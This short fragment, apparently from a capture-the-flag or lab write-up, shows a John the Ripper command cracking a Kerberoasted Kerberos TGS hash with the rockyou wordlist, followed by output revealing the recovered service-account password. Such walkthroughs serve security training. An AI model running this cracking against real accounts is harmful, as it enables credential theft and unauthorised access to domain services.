 ~/MH/Enterprise john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
littleredbucket  (?)
1g 0:00:00:00 DONE (2024-07-16 09:37) 1.785g/s 2808Kp/s 2808Kc/s 2808KC/s lolha..lindarockyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.